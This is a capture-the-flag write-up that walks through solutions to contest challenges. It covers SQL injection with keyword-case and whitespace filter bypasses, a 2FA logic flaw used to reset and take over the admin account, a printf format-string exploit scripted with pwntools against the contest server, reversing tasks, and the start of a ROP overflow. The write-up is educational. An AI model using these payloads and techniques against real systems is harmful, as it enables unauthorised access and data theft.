select 1, 2 from A ...withselect * from (select 1)A join (select 2)A ...(if we are not interested in that column, just replaceAwith some arbitrary character). - For

where table_name = 'abc', although I have not come up with a legit bypass, we can still list out every selected item in the table usinggroup_concatand try to look for interesting information that may relate to our table. Furthermore, we can limit the number of items returned by some functions, such aswhere length(table_name)=3.

With this scheme, we first construct a token replace functions to improve code readability.

def bypass(query):

rep = {

'union': 'UnIoN',

'select': 'sElECt',

'join': 'jOiN',

'from': 'fRoM',

' ': '%0b',

}

for i, j in rep.items():

query = query.replace(i, j)

return query

We are now ready to test our injection. There are 3 main queries we need to perform:

- Get the table name. First, using some error-based techniques, we discover that our table has 3 columns (because only

selectwith 3 columns does not return error). Moreover, using the query0 union select * from (select 1)a join (select 2)a join (select 3)a#, we also know that the queried column to display on the website description is in column 3. Now we craft our payload with the following query to view the table name in MySQL syntax:

0 union select * from (select 1)a join (select 2)b join (select table_name from information_schema.tables where table_schema=database())c#

As revealed in the description now, the table name is R4pp3r.

- Get the column name. As indicated before, we shall list out all column names in our database and view which column name is suspicious. The prepend query is as followed

0 union select * from (select 1)a join (select 2)b join (select group_concat(column_name) from information_schema.columns where length(table_name)=6)c#

The column name with the flag should be the last listed column,

The column name with the flag should be the last listed column, s3rcur3_fl4g.

- Get the flag. This is simply performed by using the query:

0 union select * from (select 1)a join (select 2)b join (select s3rcur3_fl4g from R4pp3r)c#

Flag: efiensctf{Nice_try._You_are_also_talented_rapper!}

For an automated script to perform the bypass and request, see rapper_sol.py



Trust bank is back

Hint 1: Logical bug!

Hint 2: Is being fixed === not working? Guess how the developer implemented OTP verification.

The website we are presented is a nice bank account registration / authentication service. Upon discovering around, we can see there are basically 4 actions, corresponding with 4 POST request action headers:



- /signup: Register an account into the bank’s database. Required fields are: name, username (unique, hence making an

adminaccount is not allowed), phonenumber (string of numbers). Upon registration, the app generate a password (first layer) and a Google Authenticator OTP QR Code.

In order to view our OTP code, download the app which is available in both IOS and Android. Then scan the displayed QR code and your real-time 6-digit OTP verification will appear on the phone screen, regenerated every 30 seconds.

/login: Login into the app by inputing first layer authentication. This

POSTrequest requires matching username and password field, as displayed during the registration process./otp: This is actually an expanded version of /login request. The screen for OTP only displays an input field for our 6-digit OTP code, but the

POSTrequest also includes username, password, as well as phonenumber taken from the previous step (the phone number is searched in the database on username). Moreover, the request also includes an otp field, which takes our input on the screen. This means /otp will again check the matching firstlayer of username - password, and the secondlayer of otp./resetpassword: This is the hidden being fixed field mentioned in the hint. We can see that this could be an option since upon inspecting the Login page, this is a commented out HTML code that is expected to work sooner or later. However, first attempts to POST with this action always lead to an error page, indicating this feature is truly being fixed. Viewing the error message, we can also deduce the request requires username, phonenumber and otp to be included.

Apparently, our goal is to login as admin username to view flag. Attempts with our signed up username only reveals a fake flag.

This was the challenge I stumbled the most to solve, due to its many unexpected and strange behaviours. At first, I thought the logical bug is that the /otp request assumes user has passed the first layer of username - password checking, and hence we could send a request with our OTP code but modify username into admin. However, this proved to be wrong since /otp actually rechecks username - password again (then why the first login screen?), then it will check for matching OTP.

After that, I tried to analyze the second hint - which obviously talks about /resetpassword being fixed feature. The request does not require password, which could be exploitable - we could try making username admin and bruteforce the OTP. However, this looks soon inappropriate and desperate as the resulting site always display Invalid OTP message - plus, we cannot actually bruteforce the requests that fast.

Only after a while and some help did I realize the logical error here: the OTP checking part uses phonenumber to fetch user record and pair with our supplied OTP, not username. Hence, the username / password field pair and the otp / phonenumber field pair are completely independent from each other. In other words, it is possible to make the supposed 2-factor authentication check each factor for a different account. This logical error is simply to naive to even bear in mind.

With this knowledge in mind, it is easy to craft our multimillion plan to break into the web service:



/signup with some made up name, username and phonenumber. Note down the phonenumber and then the OTP Code displayed after registration.



/resetpassword with the following fields: username = admin, phonenumber = $your-signup-phonenumber, and otp = $your-signup-otp. This can be done either by modifying a Burp request from the login site or just by modifying the HTML element on the browser.

In the above screenshot, two new fieldsets were added to make a valid request for /resetpassword: phonenumber and otp. Note that the OTP code should be updated (since it will be regenerated every 30 seconds), so get your timing right in this field.



After sending the request, the site will use our phonenumber and otp to verify the user. However, it will use our supplied username to reset the password. So the displayed new password is actually for admin, not for the user associated with the supplied phonenumber.

Yes thanks for the alert coincidentally we are actually trying to expose the password too.

- /otp login: with the knowledge of

admin’s password in mind, we can now pass the first layer check using admin’s account, and the second layer using our account. Again craft an /otp request with username = admin, password = $admin-reseted-password, phonenumber = $your-signup-phonenumber, and otp = $your-signup-otp. As indicated before, the service will check the two pair independently, and it will finally login as the supplied username, which is exactly what we wanted (the site only needs one more match between username and phonenumber to make all our attempts useless).

I don’t know what is worse, making a trust bank authentication service with an unacceptable series of logical errors one after another, or using a depositphotos stock image as your app screen background.

Flag: efiensctf{@hidden_feature_@2fa_broken_@account_take_over}

Easy MIPS

Source files: easy_mips.asm

Hint: MARS MIPS

The challenge provides us the source code for MARS MIPS assembly code for a program. Apparently, knowledge of the language is required, although running it is not really necessary. However it has been long since I last did anything relevant to MIPS, so I decided to awake my ancient laptop with installed MARS on it. Upon a few runs, we can quickly see what the program does:

- It takes user input string and store in a register address.

- The program then jumps to

func0. This procedure basically counts the number of characters in our string by incrementing$v0until our string loads into a line feed\n. It then compares the string length to 27 and will return false if it is not. Therefore, we know that our supplied input must be 27-character long. - If our string length is 27, the program jumps to

func1. Here, it iterates over a series of char comparison using a similar pattern. An example iteration (the first one) looks like followed:

addi $t1, $zero, 937

addi $t1, $t1, 847

addi $t1, $t1, -1758

add $t1, $t1, $a0

lbu $t2, 0($t1)

add $t4, $t2, $t3

bne, $t4, 222, ret0

addi $t3, $t3, 1

where $a0 is the base address of our string and $t3 is an integer initialized at 97. From the iteration, we can see that the first three instructions basically initializes $t1 as the sum of the three integers supplied. The fourth instruction loads the address of $t1 + $a0 into the same register. Then, $t2 is loaded as the $t1th character of our input string, or $a0[$t1], expressed in unsigned byte. $t2 and $t3 is then used to create $t4 with a chosen operation (there are 3 kinds of operations in total: add, sub and xor). Finally, we compare $t4 with a supplied integer and return false if it is not equal. Else, $t3 is incremented and we come to the next iteration until we have satisfied all 27 iterations without breaking at some point.

From the process described, it is apparent we can quite easily revert the operation and find what $a0[$t1] should be. Doing this over the whole iteration gives us the clue of our supposed password (which also turns out to be the flag). From the above iteration, for example, we can calculate from the first 3 instructions $t1 = 937 + 847 - 1758 = 26. This means $t2 = $a0[26], so this process is revealing the last letter of our flag. From the comparison $t4 == 222, we can calculate $t2 = $t4 - $t3 = 222 - 97 = 125 (Note that $t3 is initialized as 97 and is incremented each turn). This makes $a0[26] == 125, where 125 is also the ASCII value of the character }.

Repeating the same process will give us the flag, although a bit tedious. However, we can make some script to read from the .mips file and automate the result like here

f = open(os.path.join(os.sys.path[0], 'easy_mips.asm'), 'r')

asm = "".join("".join(f.readlines()).split("addi $t3, $zero, 97\n")[1][2:]).split("\n\t\n\n")

t3 = 97 # start value of t3 in the program

flag = ['*'] * 27

for i in range(len(asm)):

lines = asm[i].split("\n")

t1 = int(lines[0].split(", ")[-1]) + int(lines[1].split(", ")[-1]) + int(lines[2].split(", ")[-1])

t4 = int(lines[6].split(", ")[2])

op = lines[5].split(" ")[0]

if op == "\tadd":

t2 = t4 - t3

if op == "\tsub":

t2 = t4 + t3

if op == "\txor":

t2 = t4 ^ t3

flag[t1] = t2

t3 += 1

if i == 26:

for c in flag:

print(chr(c), end = '')

break

Flag: efiensctf{m!ps_!s_t00_3@sy}

Single Byte

Source files: singleByte

In this challenge we are given an executable file without source. This program basically returns a string of random characters upon running without requiring any user interaction, prompting Is this the flag you are looking for:. As I did not have any experience and budget with Reverse Engineering, I just throw the stuff into Ghidra and look at the deassembled pseudocode. After some inspection, we come across the major function for this service:

undefined8 FUN_0010098a(void)

{

int iVar1;

time_t tVar2;

basic_ostream *this;

int local_10;

tVar2 = time((time_t *)0x0);

srand((uint)tVar2);

iVar1 = rand();

local_10 = 0;

while (local_10 < 0x29) {

(&DAT_00301020)[local_10] = (&DAT_00301020)[local_10] ^ (byte)iVar1;

local_10 = local_10 + 1;

}

this = operator<<<std--char_traits<char>>

((basic_ostream *)cout,"Is this the flag you\'re looking for: ");

this = operator<<<std--char_traits<char>>(this,&DAT_00301020);

operator<<((basic_ostream<char,std--char_traits<char>>*)this,endl<char,std--char_traits<char>>);

return 0;

}

In this function, iVar1 is an unknown randomized variable, and DAT_00301020 seems to be the flag. From the loop, it is apparent the program will XOR each character of the flag with iVar1. It then returns this encrypted message to the user.

With some basic knowledge of reversing / crypto, we can easily see how to recover the original flag. Since every character is XORed with a same value, we just need to bruteforce on possible bytes of one character and see which one produce a valid message. Moreover, we also know that our flag must begin with either e or E. Therefore, two tries are enough to get the intended original flag. It turns out e is the actual first character.

# Run ./singleByte > out.txt

f = open(os.path.join(os.sys.path[0], 'out.txt'), 'rb')

flag = f.readline().split(b': ')[1][:-1]

iVar1 = ord('e') ^ flag[0]

for b in flag:

print(chr(b ^ iVar1), end='')

Flag: efiensctf{r4nd0m_numb3r5_c4n7_b347_m3!!!}

Lottery

Connect at 128.199.234.122:4200

The challenge gives us the C source for the program, as well as the executable file.

#include <stdio.h>

#include <stdlib.h>

#include <time.h>

//gcc -m32 -o lottery lottery.c

int main(void)

{

srand(time(0));

char name[10];

int number, s1, s2;

setvbuf(stdin, 0, 2, 0);

setvbuf(stdout, 0, 2, 0);

printf("Give me your name:");

fgets(name, 10, stdin);

s1 = rand() % 1000000;

s2 = rand() % 1000000;

printf("Hello ");

printf(name);

puts("\nPick a number: ");

scanf("%d", &number);

if (number != s1 + s2)

{

printf("The lucky number is %d\n", s1 + s2);

puts("Good luck next time");

}

else

{

system("/bin/cat flag.txt");

}

return 0;

}

At main, the program asks us for our name which is received using fgets on 10 characters. It then generates two random numbers s1 and s2 as local variables using real-time seeds. The program then prints our name back using printf(name) and again, prompts us to enter a number. If the number is exactly the sum of two random variables s1 and s2, it will give us the flag. Else, it will generously print the expected lucky number for us to try next time.

For anyone who has tried any beginner level Binary exploitation problem, it would be immediately recognizable of the misuse of printf function here, which leads to the Format string exploit. The first arguments in printf is intended for what our formatted string we would like to print (i.e "%s"), while variables like name should be from the second argument onwards and will be passed into our format string via the % identifier. Thus, if name is passed to the first argument of printf, we can actually control what the formatted string printed out by the program would be.

Now, for example, if we enter our name as %d, then the call printf(name) will take the second argument of the function and print it out. But since there is no second argument supplied, the program will take the first variable in the local stack as the argument. This helps us view the value of the function’s local variable, which is exactly what we needs here. Our task now is to find where s1 and s2 are located, which should be next to each other. However, as fgets only takes our first 10 characters, we can only view at most 5 first variables on stack using %d%d%d%d%d. As it turns out, these first five variables do not seem to contain both s1 and s2 as none of the pairwise sum agrees with the expected lucky number.

Fortunately, we can exploit the use of format string to view the exact position on the stack using $ identifier. For example, %5$d will pop the fifth local variable on stack for us. Using this approach, we can conveniently identify which two position s1 and s2 lie at - which turns out to be 6th and 7th.

The remaining task is trivial, which we can complete by interacting with the terminal and do the math or writing some scripts:

from pwn import *

r = remote('128.199.234.122', 4200)

r.recv()

r.send('%6$d %7$d\n')

s = r.recvuntil(b':').split(b'\n')[0].split(b' ')

s1, s2 = int(s[1]), int(s[2])

r.send(str(s1+s2)+'\n')

r.recv()

print(r.recv().decode())

It is to be noted though, that I have read about a problem very similar to this one at an Efiens member’s blog post on the site itself. This was reused from EfiensCTF 2018 round 2, and if we have taken some time browsing the blog before attending the contest, this challenge would be a walk in the park. However, the actual number of solves during the onsite contest was still pretty low, which proves the superiority of Efiens blog readers over others. So wait no more, claim your dominance right today on Efiens Blog.

Flag: efiensctf{ULTRA_MEGA_SUPER_HUGE_VIETLOT_JACKPOT}

Luck

Source files: luck.py

Connect at 128.199.234.122:2222

The program depicts an online service that either let user buy flag with a large amount of money, or test your luck by betting an amount of money no less than our current asset, and gain that money with 10% probability or lose 10$ at 90% probability.

The functions of attention here is luck (which performs the betting service) and get_value (which transfer our input into money in number):

def get_value(n):

value = 0

for i in range(len(n)):

value = 10*value + (ord(n[i]) - 0x30)

return value

def luck(money):

print("How much do you wanna bet?")

print("> ", end="")

bet = input().strip().replace('+', '').replace('-', '')

try:

int(bet)

bet.encode("ascii")

except:

print("Invalid number")

return money

if int(bet) > money:

print("Can't bet more than what you have")

return money

else:

if random.randint(1, 10) == 1:

print("You win {}$".format(bet))

return money + get_value(bet)

else:

print("You lose {}$".format(10))

return money - 10

The program removes any sign notation as well as making sure our input is a valid Python int() init argument, and contains only ASCII characters. It also makes sure int(bet) is not larger than our current asset.

As we can quickly see here, the intended exploit should be between the int() and get_value() functions. The coder uses int() in checking constraint, but uses get_value() in converting our input into the amount of money. And as we can see, get_value() naively calculates the ASCII difference from '0' of each digit in our input, which could get us an unexpectedly high result if our digits contain any non-numeric character with ASCII value larger than '0'. Furthermore, this character should be accepted and convertable by int() (the value should also be smaller than 69). Attempts with stuffs like '0.0000001' or '0x0000001' is not accepted by int(), so I abandon the problem for a while. Briefly after, the challenge author releases a hint showing a link to Python’s document about int function. I had visited this link before, but had not pinpoint the exploitable part. However, upon the second visit, I paid more attention to the details in the documentation.

First we should notice that in the source, the version specification is indicated as #!/usr/bin/env python3.6. This tells us some hint about this version, so I paid attention on changes made on int() documented. Here, we can see:

Changed in version 3.6: Grouping digits with underscores as in code literals is allowed.

More exploration on this topic reveals that we can pass into int() a string with alternative underscores like 1_2_3, which would be interpreted as 123. Underscore character also has a much higher ASCII value than '0'. And thus there is, a possible solution. We would just need to craft something like 0_0_0_0_0_6_9, which would be accepted by int() and upon winning, would gain us a really large value enough to buy the flag.

Although we just need to win once to gain enough money, in some cases we may be unfortunate enough to lose all money before even winning. Thus, a script could be convenient to accomodate this.

from pwn import *

found = False

while not found:

r = remote('128.199.234.122', 2222)

money = 69

while True:

r.send('1\n0_0_0_0_0_0_0_1\n')

res = r.recvuntil(b'$').split(b' ')[-2]

if res == b'win':

r.recvuntil(b'> ')

r.send('2\n')

print(r.recvuntil(b'}').decode())

found = True

break

money -= 10

if money < 1:

break

Note: it is actually feasible to bruteforce and try our luck by betting all our money in the traditional way. Since we only lose $10 for each lost, as long as our asset gets to be higher than $100, the expected gain is always positive. In fact, consider if our first few tries have been lucky enough to double our amount to some neat value, we just need around log2(696969696969)*10 = 390 tries in average to achieve enough money to buy the flag - we just need a script and some little patience (much less than Four Time Pad, I suppose). Note that the script simulates our tries locally, since by the time I attempted it the server had already been down.

Flag: efiensctf{wh4t_1s_th4t_w31rd_numb3r_FeelsWeirdMan}

ROP

Source files: rop

Connect at 128.199.234.122:4300

This challenge does not give us the source file, but a quick deassembling in Ghidra could pretty much recover what we need.

void win_function1(void) {

win1 = 1;

return;

}

void win_function2(int param_1) {

if ((win1 == '\0') || (param_1 != -0x45555553)) {

if (win1 == '\0') {

puts("Nope. Try a little bit harder.");

}

else {

puts("Wrong Argument. Try Again.");

}

}

else {

win2 = 1;

}

return;

}

void flag(int param_1) {

char local_40 [48];

FILE *local_10;

local_10 = fopen("flag.txt","r");

if (local_10 == (FILE *)0x0) {

puts(

"Flag File is Missing. Problem is Misconfigured, please contact an Admin if you are runningthis on the shell server."

);

/* WARNING: Subroutine does not return */

exit(0);

}

fgets(local_40,0x30,local_10);

if (((win1 == '\0') || (win2 == '\0')) || (param_1 != -0x21524553 )) {

if ((win1 == '\0') || (win2 == '\0')) {

if ((win1 == '\0') && (win2 == '\0')) {

puts("You won\'t get the flag that easy..");

}

else {

puts("Nice Try! You\'re Getting There!");

}

}

else {

puts(

"Incorrect Argument. Remember, you can call other functions in between each win function!"

);

}

}

else {

printf("%s",local_40);

}

return;

}

void vuln(void) {

char local_1c [24];

printf("Enter your input> ");

gets(local_1c);

return;

}

undefined4 main(void){

__gid_t __rgid;

setvbuf(stdout,(char *)0x0,2,0);

__rgid = getegid();

setresgid(__rgid,__rgid,__rgid);

vuln();

return 0;

}

Basically, main() will call vuln(), which takes our input using gets() and pass into the local array local_1c[24], then simply returns. We can spot the buffer overflow exploit here and use it to control the program flow. We want to somehow jump to the flag(param_1) function, which requires a suitable param_1 as well as having jumped to win_function1 and win_function2 prior. win_function2(param_1) also requires proper parameter passing.

